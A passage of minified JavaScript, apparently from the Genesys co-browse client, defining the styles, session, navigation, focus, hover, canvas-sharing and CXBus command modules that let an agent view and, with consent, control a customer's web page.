t=[this.touchDeviceStyle(),this.mouseClickStyles(),this.domHighlightActiveStyles(),this.ghostPointerStyles(),this.controlBorderStyles(),this.setDrawCursor(),this.tooltipOutlineStyles()],u=e.createElement("style");u.classList.add("genesys-cbx-ignore"),u.id=Gm.ROOT_STYLES,t.forEach(e=>{u.innerHTML+=e}),e.head.appendChild(u)}importFonts(){const e=this.sandbox.getFontsURL();return`\n             @import url('${e}/roboto.css');\n             @import url('${e}/material-icons.css');\n            .icons {\n                font-family: 'material-icons';\n                font-weight: normal;\n                font-style: normal;\n                font-size: 24px;  /* Preferred icon size */\n                display: inline-block;\n                line-height: 1;\n                text-transform: none;\n                letter-spacing: normal;\n                word-wrap: normal;\n                white-space: nowrap;\n                direction: ltr;\n            \n                /* Support for all WebKit browsers. */\n                -webkit-font-smoothing: antialiased;\n                /* Support for Safari and Chrome. */\n                text-rendering: optimizeLegibility;\n            \n                /* Support for Firefox. */\n                -moz-osx-font-smoothing: grayscale;\n            \n                /* Support for IE. */\n                font-feature-settings: 'liga';\n            }`}mouseClickStyles(){return`          \n            #${Gm.CLICK_ID} {\n                position: absolute;\n                background: red;\n                height: 60px;\n                width: 60px;\n                margin: -30px;\n                opacity: 1;\n                transform: scale(0) !important;\n                border-radius: 100%;\n                z-index: 9999999;\n              }\n            #${Gm.CLICK_ID}.active {\n                transition: transform 400ms ease, opacity 400ms ease;\n                opacity: 0;\n                transform: scale(1) !important;\n              }`}domHighlightActiveStyles(){return`\n            .${Gm.DOM_HIGHLIGHT_ACTIVE_CLASS}{\n                background-color: rgba(255,0,0,0.5);\n                animation: fade-in-out 1500ms ease;\n            }\n\n            @keyframes fade-in-out {\n                0% {\n                    background-color: rgba(255,0,0,0.0);\n                }\n\n                50% {\n                    background-color: rgba(255,0,0,0.5);\n                }\n\n                100% {\n                    background-color: rgba(255,0,0,0.0);\n                }\n            }`}ghostPointerStyles(){return`\n            #${Gm.GHOST_POINTER_ID} {\n                position: fixed;\n                z-index: 9999999;\n                pointer-events: none;\n                top:100px;\n                left:100px;\n            }\n            \n            #${Gm.GHOST_POINTER_ID} svg {\n                width: 16px;\n                height: auto;\n                fill: fill: ${this.primaryColor};\n            }\n            \n            #${Gm.GHOST_POINTER_TITLE_ID} {\n                font-size: 16px;\n                font-weight: bold;\n                color: ${this.primaryColor};\n                font-family: Roboto, helvetica, sans-serif;\n                vertical-align: super;\n                margin-left: 5px;\n            }`}controlBorderStyles(){return`\n            #${Gm.BORDER_ID} {\n                position: fixed;\n                top: 0;\n                left: 0;\n                bottom: 0;\n                right: 0;\n                border: ${Gm.BORDER_SIZE}px solid ${this.primaryColor};\n                pointer-events: none;\n                z-index: 2147483647;\n            }\n            html.${Gm.ACTIVE_SCREEN_SHARED_CLASS} {\n                overscroll-behavior: none;\n            }\n        `}tooltipOutlineStyles(){return`\n            [data-gcobrowse-masked] {\n                outline: 1px solid transparent;\n                transition: outline 0.5s;\n            }\n            [data-gcobrowse-masked]:hover {\n                outline-color: ${this.sandbox.getPrimaryColor()};\n            }\n        `}setDrawCursor(){return`body.${Gm.DRAW_ACTIVE} {\n            cursor: url([data-uri]), auto !important;\n        }`}touchDeviceStyle(){return window.matchMedia("(pointer: coarse)").matches?"html {\n                    overflow: hidden;\n                    width: 100%;\n                }\n                \n                body {\n                    height: 100%;\n                    position: fixed;\n                    overflow: auto;\n                    top: 0;\n                    left: 0;\n                    right: 0;\n                    bottom: 0;\n                    -webkit-overflow-scrolling: touch;\n                }":null}onDestroy(){var e;null===(e=this.sandbox.getDOMRoot())||void 0===e||e.querySelectorAll(`#${Gm.ROOT_STYLES}`).forEach(e=>e.remove()),this.sandbox.getInstrumentedDocument().querySelectorAll(`#${Gm.ROOT_STYLES}`).forEach(e=>e.remove())}}Gm.TOOLBAR_ID="gcobrowse-sharer-toolbar",Gm.TOOLBAR_SCREEN_SHARE="gcobrowse-toolbar-screen-share",Gm.TOOLBAR_REQUEST_CONTROL="gcobrowse-toolbar-request-control",Gm.TOOLBAR_CONTROL_GRANTED="gcobrowse-toolbar-control-granted",Gm.DRAW_BUTTON_ID="gcobrowse-draw-ui",Gm.SHARER_BUTTON_ID="gcobrowse-stop-session-ui",Gm.BUTTON_ACCEPT_ID="gcobrowse-control-accept",Gm.BUTTON_DECLINE_ID="gcobrowse-control-decline",Gm.BUTTON_REVOKE_ID="gcobrowse-control-revoke",Gm.BUTTON_END_SESSION_ID="gcobrowse-end-session",Gm.TOOLTIP_REQUEST_CONTROL="gcobrowse-request-control-info-tooltip",Gm.TOOLTIP_REQUEST_CONTROL_TEXT="gcobrowse-request-control-info-text",Gm.GHOST_POINTER_TITLE_ID="gcobrowse-ghost-pointer-title",Gm.GHOST_POINTER_ID="gcobrowse-ghost-pointer",Gm.SHARER_ACTIONS="gcobrowse-sharer-actions",Gm.DRAW_ACTIVE="gcobrowse-draw-active",Gm.CLICK_ID="gcobrowse-click",Gm.ACTIVE_SCREEN_SHARED_CLASS="gcobrowse_screen_being_shared",Gm.BORDER_SIZE=5,Gm.BORDER_ID="gcobrowse-border",Gm.CANVAS_STYLE_ID="gcobrowse-draw-style",Gm.IFRAME_STYLES="gcobrowse-iframe-styles",Gm.ROOT_STYLES="gcobrowse-styles",Gm.DOM_HIGHLIGHT_ACTIVE_CLASS="gcobrowse-element-highlight",Gm.TOUCH_MOBILE_STYLES="gcobrowse-touch-styles";class Ym{constructor(e){this.sandbox=e}onCreate(){this.sandbox.network.subscribe("ext:mouse-click-dom-highlight",e=>{this.highlightDOMelement(e.nodeId)})}highlightDOMelement(e){let t;t=this.sandbox instanceof eb||this.sandbox instanceof Hm?this.sandbox.dom.getNodeById(e):null,t&&(t.classList.add(Ym.ACTIVE_CLASS),this.stopAnimationHandler(t))}stopAnimationHandler(e){e.addEventListener("animationend",()=>{var t,u;e.classList.remove(Ym.ACTIVE_CLASS),null===(u=null===(t=e.shadowRoot)||void 0===t?void 0:t.querySelector(`#${Ym.HIGHLIGHT_ID}`))||void 0===u||u.remove(),e.removeEventListener("animationend",()=>!1)})}onDestroy(){var e;null===(e=document.getElementsByClassName(Ym.ACTIVE_CLASS)[0])||void 0===e||e.removeEventListener("animationend",()=>!1)}}Ym.ACTIVE_CLASS=Gm.DOM_HIGHLIGHT_ACTIVE_CLASS,Ym.HIGHLIGHT_ID="gcobrowse-highlight-style";class Km extends Sm{constructor(e){super(),this.sandbox=e,this.visibilityChanged=this.handleVisibilityChange.bind(this)}onCreate(){}onSessionStart(){this.setVisibilityEventListener()}setVisibilityEventListener(){var e;null===(e=this.sandbox.getDOMRoot())||void 0===e||e.addEventListener("visibilitychange",this.visibilityChanged)}handleVisibilityChange(){var e;this.sandbox.network.send("sharer:focus",{hidden:"hidden"===(null===(e=this.sandbox.getDOMRoot())||void 0===e?void 0:e.visibilityState)})}onDestroy(){var e;null===(e=this.sandbox.getDOMRoot())||void 0===e||e.removeEventListener("visibilitychange",this.visibilityChanged)}}const Xm=Gm.ACTIVE_SCREEN_SHARED_CLASS;class Jm extends Sm{constructor(e){super(),this.sandbox=e}onCreate(){}onSessionStart(){this.initBorder()}onDestroy(){var e,t;const u=null===(e=this.sandbox.getDOMRoot())||void 0===e?void 0:e.getElementById(Gm.BORDER_ID);null==u||u.remove(),null===(t=this.sandbox.getDOMRoot())||void 0===t||t.documentElement.classList.remove(Xm)}initBorder(){const e=this.sandbox.getDOMRoot();if(!(null==e?void 0:e.getElementById(Gm.BORDER_ID))&&e){const t=e.createElement("div");t.setAttribute("id",Gm.BORDER_ID),t.classList.add("genesys-cbx-ignore"),e.body.appendChild(t),e.documentElement.classList.add(Xm)}}}class Zm{constructor(e){this.sandbox=e,this.boundOnViewerFocusingEvent=this.onViewerFocusingEvent.bind(this),this.boundOnViewerFocusOutEvent=this.onViewerFocusOutEvent.bind(this),this.boundOnSharerFocusingEvent=this.onSharerFocusingEvent.bind(this),this.boundOnSharerFocusOutEvent=this.onSharerFocusOutEvent.bind(this)}onCreate(){}onSessionStart(){const e=this.sandbox.getDOMRoot();null==e||e.addEventListener("click",this.boundOnSharerFocusingEvent),null==e||e.addEventListener("mousedown",this.boundOnSharerFocusingEvent),null==e||e.addEventListener("keydown",this.boundOnSharerFocusingEvent),null==e||e.addEventListener("focusin",this.boundOnSharerFocusingEvent),null==e||e.addEventListener("focusout",this.boundOnSharerFocusOutEvent),this.sandbox.network.subscribe("viewer:input-focus",this.boundOnViewerFocusingEvent),this.sandbox.network.subscribe("viewer:input-focusout",this.boundOnViewerFocusOutEvent)}onSharerFocusingEvent(e){const t=e.target;if("INPUT"===t.tagName.toUpperCase()||"TEXTAREA"===t.tagName.toUpperCase()){const e=this.sandbox.dom.getNodeId(t);this.sandbox.network.send("ext:sharer-input-focus",{nodeId:e})}}onSharerFocusOutEvent(e){const t=e.target;if("INPUT"===t.tagName.toUpperCase()||"TEXTAREA"===t.tagName.toUpperCase()){const e=this.sandbox.dom.getNodeId(t);this.sandbox.network.send("ext:sharer-input-focusout",{nodeId:e})}}onViewerFocusingEvent(e){const t=this.getFocusedNodeById(e.nodeId);this.setFocus(t)}onViewerFocusOutEvent(e){const t=this.getFocusedNodeById(e.nodeId);this.sandbox.events.replayFocusOut(t)}setFocus(e){e.focus()}getFocusedNodeById(e){const t=this.sandbox.dom.getNodeById(e);if(t)return t;throw new Error("Could not find Node")}onDestroy(){const e=this.sandbox.getDOMRoot();null==e||e.removeEventListener("mousedown",this.boundOnSharerFocusingEvent),null==e||e.removeEventListener("click",this.boundOnSharerFocusingEvent),null==e||e.removeEventListener("keydown",this.boundOnSharerFocusingEvent),null==e||e.removeEventListener("focusin",this.boundOnSharerFocusingEvent),null==e||e.removeEventListener("focusout",this.boundOnSharerFocusOutEvent)}}class Qm extends Sm{constructor(e){super(),this.sandbox=e}onCreate(){}onMouseOver(e){if(this.isSessionPaused)return;const t=e.target;if(t&&this.sandbox.dom.isSynchronized(t)){const u=e.composedPath();t.classList.add(Qm.HOVER_CLASS);const d=this.sandbox.dom.getNodeId(t);this.sandbox.network.send("hover-in",{nodeId:d});u.filter(e=>{const t=e;return t.nodeName&&"window"!==t.nodeName&&"#document"!==t.nodeName&&"#text"!==t.nodeName}).forEach(e=>{var t,u;const d=e;d&&((null===(t=d.classList)||void 0===t?void 0:t.contains(Qm.HOVER_CLASS))||null===(u=d.classList)||void 0===u||u.add(Qm.HOVER_CLASS))})}}onMouseOut(e){if(this.isSessionPaused)return;const t=e.target;if(t&&this.sandbox.dom.isSynchronized(t)){t.classList.remove(Qm.HOVER_CLASS);const u=e.composedPath(),d=this.sandbox.dom.getNodeId(t);this.sandbox.network.send("hover-out",{nodeId:d});u.filter(e=>null!==e&&e!==window&&e!==document&&"#text"!==e.nodeName).forEach(e=>{var t,u;const d=e;d&&(null===(t=d.classList)||void 0===t?void 0:t.contains(Qm.HOVER_CLASS))&&(null===(u=d.classList)||void 0===u||u.remove(Qm.HOVER_CLASS))})}}onDestroy(){}}Qm.HOVER_CLASS="genesys_hover";class eD extends Qm{constructor(e){super(e),this.sandbox=e,this.boundOnMouseOverEvent=this.onMouseOver.bind(this),this.boundOnMouseOutEvent=this.onMouseOut.bind(this),this.currentElem=null,this.proxyEnabled=R}onCreate(){this.proxyEnabled&&(this.sandbox.network.subscribe("hover-in",e=>{const t=this.sandbox.dom.getNodeById(e.nodeId);this.findParents(t).forEach(e=>{var t;(null===(t=e.classList)||void 0===t?void 0:t.contains(eD.HOVER_CLASS))||e.classList.add(eD.HOVER_CLASS)})}),this.sandbox.network.subscribe("hover-out",e=>{const t=this.sandbox.dom.getNodeById(e.nodeId);this.findParents(t).forEach(e=>{e.classList.remove(eD.HOVER_CLASS)})}))}onSessionStart(){const e=this.sandbox.getDOMRoot();this.proxyEnabled&&(null==e||e.addEventListener("mouseover",this.boundOnMouseOverEvent),null==e||e.addEventListener("mouseout",this.boundOnMouseOutEvent))}findParents(e){const t=[];for(t.push(e);e.parentElement;)e=e.parentElement,t.push(e);return t}onDestroy(){const e=this.sandbox.getDOMRoot();null==e||e.removeEventListener("mouseover",this.boundOnMouseOverEvent),null==e||e.removeEventListener("mouseout",this.boundOnMouseOutEvent)}}eD.HOVER_CLASS="genesys_hover";class tD extends Sm{constructor(e){super(),this.sandbox=e}onCreate(){this.sandbox.network.subscribe("viewer:navigation-request",e=>{this.sandbox.notify("int:navigation-requested",e)}),this.sandbox.listen("int:navigation-accepted",e=>{this.performNavigation(e.data.url)}),this.sandbox.listen("int:navigation-declined",e=>{this.sandbox.network.send("sharer:navigation-declined",{url:e.data.url})})}performNavigation(e){this.sandbox.network.send("sharer:navigation-accepted",{url:e}),setTimeout(()=>{this.sandbox.getWindow().location.assign(e)},500)}onDestroy(){}}class uD extends Sm{constructor(e){super(),this.sandbox=e,this.checkers={}}onCreate(){}onSessionStart(){this.sandbox.dom.onCanvas((e,t)=>{this.createAndStartChecker(e,t)})}createAndStartChecker(e,t){const u=this.sandbox.canvas.createChecker(e,uD.RECHECK_INTERVAL);this.checkers[t]=u,u.onChange(this.createOnChangeCallback(t)),u.onStop(()=>{this.sandbox.log("stopped watching canvas",t)}),u.start()}createOnChangeCallback(e){return(t,u)=>r(this,void 0,void 0,function*(){if(t)this.sandbox.log("failed to watch canvas",e,t);else{this.sandbox.log("canvas changed",e);try{yield this.sendBlob(e,u),this.sandbox.log("canvas sent",e)}catch(t){this.sandbox.log("failed to send canvas",e,t)}}})}sendBlob(e,t){return r(this,void 0,void 0,function*(){let u="";t&&(u=yield this.sandbox.canvas.blobToBase64(t)),this.sandbox.network.send("sharer:canvas-changed",{nodeId:e,canvas:u})})}onDestroy(){for(const e in this.checkers)this.checkers[e].stop();this.checkers={}}}uD.RECHECK_INTERVAL=3e3;class dD{constructor(e){this.sandbox=e,this.boundOnURLChange=this.onURLChange.bind(this),this.boundOnNavigate=this.onNavigate.bind(this),this.initialPushState=this.sandbox.getWindow().history.pushState.bind(this),this.initialReplaceState=this.sandbox.getWindow().history.replaceState.bind(this),this.pauseCriteria=[],this.sandbox.listen("int:session-options-ready",e=>{e.data.pauseCriteria&&e.data.pauseCriteria.length>0&&(this.pauseCriteria.push(...e.data.pauseCriteria),this.attachListeners())})}attachListeners(){if(!this.sandbox.getWindow().navigation)return this.sandbox.log("Navigation API not supported"),this.navigationPolyfill(),this.sandbox.getWindow().addEventListener("popstate",this.boundOnURLChange),this.sandbox.getWindow().addEventListener("hashchange",this.boundOnURLChange),void this.sandbox.getWindow().addEventListener("urlchange",this.boundOnURLChange);this.sandbox.log("Navigation API supported"),this.sandbox.getWindow().navigation.addEventListener("navigatesuccess",this.boundOnNavigate)}onCreate(){}onSessionStart(e,t){t?this.pauseSession(e):this.resumeSession()}suspendSession(e){ym.shouldPausePage(e,this.pauseCriteria)?this.pauseSession():this.resumeSession()}onURLChange(){const e=this.sandbox.getWindow().location.toString();this.suspendSession(e),this.sandbox.network.send("sharer:url",{url:e})}onNavigate(e){const t=e.target.currentEntry.url;this.suspendSession(t),this.sandbox.network.send("sharer:url",{url:t})}pauseSession(e){this.sandbox.log.info("URL meets the pause criteria, pausing initiated.",{joinCode:e}),this.sandbox.notify("int:pause"),this.sandbox.network.send("pause"),this.sandbox.storage.setPauseState(!0)}resumeSession(){this.sandbox.storage.getPauseState().then(e=>{this.sandbox.log.info("No pause criteria matched for this URL, proceeding with sharing"),!0===e&&(this.sandbox.notify("int:unpause"),this.sandbox.storage.setPauseState(!1)),this.sandbox.network.send("unpause")}).catch(e=>this.sandbox.log("Failed to get pause state from the storage",e))}navigationPolyfill(){const e=this.sandbox.getWindow().history.pushState;this.sandbox.getWindow().history.pushState=function(){const t=e.apply(this,arguments);return window.dispatchEvent(new Event("urlchange")),t};const t=this.sandbox.getWindow().history.replaceState;this.sandbox.getWindow().history.replaceState=function(){const e=t.apply(this,arguments);return window.dispatchEvent(new Event("urlchange")),e}}onDestroy(){var e,t,u;this.sandbox.getWindow().removeEventListener("hashchange",this.boundOnURLChange),this.sandbox.getWindow().removeEventListener("popstate",this.boundOnURLChange),this.sandbox.getWindow().removeEventListener("urlchange",this.boundOnURLChange),null===(u=null===(t=null===(e=this.sandbox)||void 0===e?void 0:e.getWindow())||void 0===t?void 0:t.navigation)||void 0===u||u.removeEventListener("navigatesuccess",this.boundOnNavigate),this.sandbox.storage.removePauseState(),this.sandbox.getWindow().history.pushState=this.initialPushState,this.sandbox.getWindow().history.replaceState=this.initialReplaceState}}class nD{constructor(e,t,u){this.core=e,this.plugin=t,this.headlessMode=u,this.log=e.createLogger("Sharer"),this.session=e.session,e.pubsub.listenForever("int:session-ready",e=>{var t;try{this.core.network.send("ext:sharer-joined",{id:e.data.joinCode,deviceType:this.core.getDeviceInfo()}),this.core.startAll(e.data.joinCode,e.data.isSessionPaused),null===(t=this.core.getRootUIElement())||void 0===t||t.classList.add("gcobrowse_screen_being_shared"),this.renderUI(),this.core.storage.storeSessionState(e.data.joinCode)}catch(e){const t=e;this.log(`Failed to start session: ${t.message}`),this.core.network.leaveSession().then(()=>{this.core.pubsub.notify("int:session-end")}).catch(e=>{this.log(`Error while leaving session: ${e}`)})}}),this.core.pubsub.listenForever("int:session-end",()=>{this.onSessionEnd()}),this.core.pubsub.listen("int:sharer-reconnected",e=>{this.core.reconnectAll(e.data.joinCode)}),this.core.pubsub.listenForever("int:session-load-failed",()=>{this.onSessionEnd()}),this.core.pubsub.listenForever("int:session-options",e=>{var t,u,d,n,o,r,i,s,a;this.core.setDeploymentOptions(e.data.options),this.core.pubsub.notify("int:session-options-ready",(t=e.data.options,{maxPayloadSize:null!==(u=null==t?void 0:t.maxPayloadSize)&&void 0!==u?u:73400320,enableMouseCursors:!1!==(null==t?void 0:t.enableMouseCursors),allowAgentControl:!0===(null==t?void 0:t.allowAgentControl),allowAgentNavigation:null===(d=null==t?void 0:t.allowAgentNavigation)||void 0===d||d,maskSelectors:null!==(n=null==t?void 0:t.maskSelectors)&&void 0!==n?n:[],readonlySelectors:null!==(o=null==t?void 0:t.readonlySelectors)&&void 0!==o?o:[],allowedDomains:null!==(r=null==t?void 0:t.allowedDomains)&&void 0!==r?r:[],pauseCriteria:null!==(i=null==t?void 0:t.pauseCriteria)&&void 0!==i?i:[],allowPause:null===(s=null==t?void 0:t.allowPause)||void 0===s||s,allowDraw:null===(a=null==t?void 0:t.allowDraw)||void 0===a||a}))}),this.core.network.subscribe("viewer:reconnected",e=>{this.core.storage.getPauseState().then(t=>{this.core.startAll(e.joinCode,t)}).catch(e=>{this.log.error(`Failed to read paused state from the storage. ${e}`),this.core.stopAll()})}),this.core.pubsub.listenForever("int:pause",()=>{this.core.pauseAll()}),this.core.pubsub.listenForever("int:unpause",()=>{this.core.unPauseAll()}),this.core.pubsub.listenForever("int:user-requested-join",e=>{this.session.join(e.data.type,e.data.value)}),this.core.pubsub.listenForever("int:user-requested-rejoin",()=>{this.session.rejoin()}),this.core.pubsub.listenForever("int:user-requested-stop",()=>{this.session.leave()}),this.onPageLoad()}onPageLoad(){var e,t;return r(this,void 0,void 0,function*(){this.log("page loaded"),this.log("patching the canvas to attempt the webgl support"),function(){const e=HTMLCanvasElement.prototype.getContext;HTMLCanvasElement.prototype.getContext=function(t,u){return"webgl"===t&&(u=Object.assign({},u,{preserveDrawingBuffer:!0})),e.call(this,t,u)}}(),this.log("checking if there is an ongoing session");const u=yield this.getRememberedSession();if(!u)return void this.log("did not find an ongoing session to rejoin");if(window.self!==window.top){if(null===(t=null===(e=window.top)||void 0===e?void 0:e.document)||void 0===t?void 0:t.documentElement.classList.contains("gcobrowse_screen_being_shared"))return void this.log("Top window already in cobrowse session, skipping rejoin")}this.log(`rejoining session ${u}`),yield this.core.loadi18n(),this.log("fetched i18n, about to register modules"),this.createModules(),this.core.pubsub.notify("int:user-requested-rejoin")})}createModules(){this.registerAllModules(),this.core.createAll()}stopAndDestroyAllModules(){var e;this.log("stopping all modules"),this.core.destroyAll(),this.core.deregisterAll(),null===(e=this.toolbar)||void 0===e||e.onDestroy(),this.toolbar=void 0,this.log("stopped all modules")}registerAllModules(){const e=this.core;this.log("registering modules"),e.register("dom",xm),e.register("mousemove",Im),e.register("mousemoveUI",Tm),e.register("click",Bm),e.register("mouseclickUI",Nm),e.register("input",Pm),e.register("scroll",_m),e.register("tooltip",Um),e.register("CSS",Gm),e.register("sharercontrol",zm),e.register("sharerresize",$m),e.register("sharerselectinput",Vm),e.register("draw",qm),e.register("DomHighlight",Ym),e.register("pageinfocus",Km),e.register("border",Jm),e.register("focus",Zm),e.register("pushUrl",tD),e.register("pause",dD),"GENESYS_COBROWSE_DEBUG_DOM"in window||"GENESYS_COBROWSE_DEBUG_SCROLL"in window||e.register("hover",eD),e.register("canvas",uD),this.log("registered modules")}onSessionEnd(){this.core.storage.removeStoredSessionState(),setTimeout(()=>{var e;this.stopAndDestroyAllModules(),this.log("clearing registered event listeners"),this.core.pubsub.clearEventListeners(),this.log("event listeners removed"),this.log("removing all added elements from sharer"),null===(e=this.core.getRootUIElement())||void 0===e||e.classList.remove("gcobrowse_screen_being_shared"),this.cleanupDom(document)},0)}getRememberedSession(){return r(this,void 0,void 0,function*(){const e=yield this.core.storage.getStoredSessionState();return this.log(`session state stored: ${e}`),e})}renderUI(){if(this.headlessMode)return void this.log("headless mode - no built-in UI");this.log("creating the toolbar UI");const e=this.core.getAssetsURL()+"/sharer-toolbar.html?lang="+this.core.getLang();this.toolbar=new Wm(this.core.geti18n(),this.plugin,this.core.storage,e),this.toolbar.onCreate(),this.log("toolbar started")}cleanupDom(e){[".genesys-cbx-style",".genesys-cbx-link",".genesys-cbx-ignore"].forEach(t=>{e.querySelectorAll(t).forEach(e=>e.remove())}),e.querySelectorAll("style[data-cobrowse-replication-id]").forEach(e=>e.removeAttribute("data-cobrowse-replication-id")),e.querySelectorAll("iframe").forEach(e=>{e.contentDocument&&this.cleanupDom(e.contentDocument)}),e.querySelectorAll("*").forEach(e=>{e.shadowRoot&&this.cleanupDom(e.shadowRoot)})}}class oD{constructor(e,t,u){this.log=o("l10n",u),this.baseUrl=new URL(t);let d=e;oD.supportedLangs.includes(e)||(this.log.info(`unsupported lang ${e}`),d="en-us"),this.log(`locale: ${d}`),this.lang=d}loadJsLocale(){return r(this,void 0,void 0,function*(){this.log(`fetching locale: ${this.lang}`);const e=new URL(this.baseUrl);e.pathname+=`/${this.lang}.json`,e.pathname=e.pathname.replace("//","/");const t=yield this.fetch(e.toString());if(!t.ok)throw new Error("Network response for localization was not OK");return t.json()})}fetch(e){return fetch(e)}}oD.supportedLangs="ar cs da de en-us el es es-es et fi fr fr-ca he hi hu id it ja ko lt lv ms nl no pl pt-br pt-pt ro ru sv th tr uk vi zh-cn zh-tw fil".split(" ");let rD="ERROR",iD="#0071BC",sD=!1;let aD,cD;const lD=o("CXBusPlugin");function fD(e){return e.data("offerState")}function hD(e,t,u){function d(u,d,n){const o={sessionId:d,offerState:u,timeout:n||null,timestamp:Date.now()};return e.data("offerState",o),t.storage.setOfferState(o)}function n(){const t=e.data("activeSession");return t&&"object"==typeof t&&("joinCode"in t||"sessionId"in t)}e.registerEvents(["sessionStarted","sessionDeclined","sessionEnded","controlRequested","controlGranted","controlRevoked","navigationRequested","navigationGranted","navigationDeclined","drawing","paused","unpaused"]),e.registerCommand("configure",e=>{var u,d,n,o;lD("CXBus configure command called with",e.data.config);const r=e.data.config;(null===(d=null===(u=null==r?void 0:r.messenger)||void 0===u?void 0:u.styles)||void 0===d?void 0:d.primaryColor)&&"string"==typeof(null===(o=null===(n=null==r?void 0:r.messenger)||void 0===n?void 0:n.styles)||void 0===o?void 0:o.primaryColor)&&(t.primaryColor=r.messenger.styles.primaryColor),(null==r?void 0:r.id)&&"string"==typeof r.id&&(lD("Setting Deployment Id to ",r.id),t.setDeploymentId(r.id))}),e.registerCommand("offerState",u=>r(this,void 0,void 0,function*(){const o=u.data.joinCode;let r,i;lD("CXBus offerState command called with: ",u);try{r=yield t.storage.getOfferState(o)}catch(t){lD.error("Error while getting offer states",t),e.data("offerState",!1),u.reject(t.message)}if(r&&r.length&&(lD(`offer state found in storage for session ${o}: `,r,r[0]),i=r[0]),!i&&n()&&(d("failed",o),i=fD(e),lD(`another session in progress, setting offer state to "failed" for session ${o}`)),!i){lD(`offer state not found in storage for session ${o}`);try{let e="expired",u=null;lD(`offer state not found in storage for session ${o}, assuming it has expired`);const n=yield t.network.fetchSessionInfo(o);if(n.ok){lD(`actually, turns out user has not yet accepted, so marking offer as "active" for session ${o}`),e="active";const t=(yield n.json()).dateOfferEnds;u=Date.parse(t)}else d(e,o);i={sessionId:o,offerState:e,timeout:u,timestamp:Date.now()}}catch(t){return lD(`error getting state data, rejecting offerState command for session ${o}`,t),e.data("offerState",!1),void u.reject(t.message)}}e.data("offerState",i),lD(`resolving offerState command for session ${o} with: `,i.offerState,i),u.resolve(i)})),e.registerCommand("acceptSession",o=>r(this,void 0,void 0,function*(){let r;lD("CXBus acceptSession",o.data),r="string"==typeof o.data?o.data:o.data.joinToken||o.data.joinCode;if("string"!=typeof r||"string"!=typeof r)throw lD.error("Got wrong data from CXBus caller: ",o),new Error("acceptSession requires cobrowse `joinCode` as a string");if(n())return lD.error("Cannot call acceptSession while another session is in progress"),void o.reject({code:"COBROWSEACTIVE"});d("accepted",r),e.data("activeSession",{sessionId:r,joinCode:r});try{t.geti18n(),lD("localization was already loaded")}catch(e){lD("localization was not loaded, loading"),yield t.loadi18n()}lD(`begin session ${r}`),u.createModules(),t.pubsub.notify("int:user-requested-join",{type:"joinCode",value:r}),t.pubsub.listen("int:session-ready",e=>{e.data.joinCode===r&&o.resolve()}),t.pubsub.listen("int:session-load-failed",()=>{e.data("activeSession",void 0),o.reject({code:"JOINFAILURE"})})})),e.registerCommand("declineSession",u=>r(this,void 0,void 0,function*(){lD("CXBus declineSession",u.data);const n=u.data.sessionId,o=u.data.joinToken||u.data.joinCode;e.publish("sessionDeclined",{sessionId:n,joinCode:o}),e.publish("sessionDeleted",{sessionId:n,joinCode:o}),d("rejected",o);try{yield t.network.deleteSession(null!=n?n:o)}catch(e){lD("Failed to delete session: ",e)}u.resolve()})),e.registerCommand("stopSession",u=>{lD("CXBus stopSession"),n()?(e.data("activeSession",void 0),t.pubsub.notify("int:user-requested-stop")):(lD("Looks like there is no active session to stop"),u.reject()),u.resolve()}),e.registerCommand("clear",t=>r(this,void 0,void 0,function*(){return lD("CXBus clear"),t.commander?"Genesys"!==t.commander&&"Messenger"!==t.commander?t.reject(`${t.commander} plugin does not have permission to access clear command`):(n()?yield e.command("stopSession"):lD("Looks like there is no active session to clear"),e.publish("cleared"),void t.resolve()):t.reject("Commander is missing or invalid.")})),e.registerCommand("acceptControl",u=>{lD("CXBus acceptControl");return t.getDeploymentOptions().allowAgentControl?n()&&e.data("controlRequested")?(t.pubsub.notify("int:control-enable"),e.data("controlRequested",!1),o&&(e.command("Toaster.close"),o=!1),void u.resolve()):(lD("Cannot accept control as it was not requested"),void u.reject()):(lD("Agent control feature is disabled for deployment",t.getDeploymentId()),void u.reject())}),e.registerCommand("declineControl",u=>{lD("CXBus declineControl"),e.data("controlRequested",!1);return t.getDeploymentOptions().allowAgentControl?n()?(o&&(e.command("Toaster.decline"),o=!1),t.pubsub.notify("int:control-disable"),void u.resolve()):(lD("Cannot decline control as no active session"),void u.reject()):(lD("Agent control feature is disabled for deployment",t.getDeploymentId()),void u.reject())}),e.registerCommand("acceptNavigation",u=>{lD("CXBus acceptNavigation");if(!t.getDeploymentOptions().allowAgentNavigation)return lD("Agent navigation feature is disabled for deployment",t.getDeploymentId()),void u.reject();if(!n())return lD("no active session, exiting"),u.reject();o&&(e.command("Toaster.close"),o=!1);const d=e.data("navigationRequestedUrl");if("string"!=typeof d)return lD("Unexpected url ",d),void u.reject();e.publish("navigationGranted"),e.data("navigationRequested",!1),e.data("navigationRequestedUrl",!1),t.pubsub.notify("int:navigation-accepted",{url:d}),u.resolve()}),e.registerCommand("declineNavigation",u=>{lD("CXBus declineNavigation");if(!t.getDeploymentOptions().allowAgentNavigation)return lD("Agent navigation feature is disabled for deployment",t.getDeploymentId()),void u.reject();const d=e.data("navigationRequestedUrl");return e.data("navigationRequested",!1),e.data("navigationRequestedUrl",!1),n()?(o&&(e.command("Toaster.decline"),o=!1),"string"!=typeof d?(lD("Unexpected url ",d),void u.reject(new Error("Invalid navigation url"))):(t.pubsub.notify("int:navigation-declined",{url:d}),e.publish("navigationDeclined"),void u.resolve())):(lD("Cannot decline navigation as no active session"),void u.reject())}),e.registerCommand("startDrawing",u=>{lD("CXBus startDrawing");return t.getDeploymentOptions().allowDraw?n()?(t.pubsub.notify("int:draw-start"),e.data("drawing",!0),void u.resolve()):(lD("no active session, exiting"),u.reject()):(lD("Draw feature is disabled for deployment",t.getDeploymentId()),void u.reject())}),e.registerCommand("stopDrawing",u=>{lD("CXBus stopDrawing");return t.getDeploymentOptions().allowDraw?n()?(t.pubsub.notify("int:draw-end"),e.data("drawing",!1),void u.resolve()):(lD("no active session, exiting"),u.reject()):(lD("Draw feature is disabled for deployment",t.getDeploymentId()),void u.reject())});let o=!1;e.subscribe("Toaster.accepted",()=>{const t=e.data("navigationRequested"),u=e.data("controlRequested");t&&(o=!1,e.command("acceptNavigation")),u&&(o=!1,e.command("acceptControl"))}),e.subscribe("Toaster.declined",()=>{const t=e.data("navigationRequested"),u=e.data("controlRequested");t&&(o=!1,e.command("declineNavigation")),u&&(o=!1,e.command("declineControl"))}),e.subscribe("Toaster.opened",()=>{const 